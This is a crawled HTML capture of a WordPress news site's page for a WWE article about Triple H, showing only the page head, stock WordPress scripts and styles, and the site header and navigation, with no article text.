

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/
body_size: 13864
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>Triple H Reacts To WWE Bash In Berlin, Cody Rhodes, NXT Halloween Havoc, Chamber of Horrors, More &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Triple H Reacts To WWE Bash In Berlin, Cody Rhodes, NXT Halloween Havoc, Chamber of Horrors, More Comments Feed" href="https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/3883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/10/26/triple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=3883' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F26%2Ftriple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F10%2F26%2Ftriple-h-reacts-to-wwe-bash-in-berlin-cody-rhodes-nxt-halloween-havoc-chamber-of-horrors-more%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-3883 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Mon. Jan 19th, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
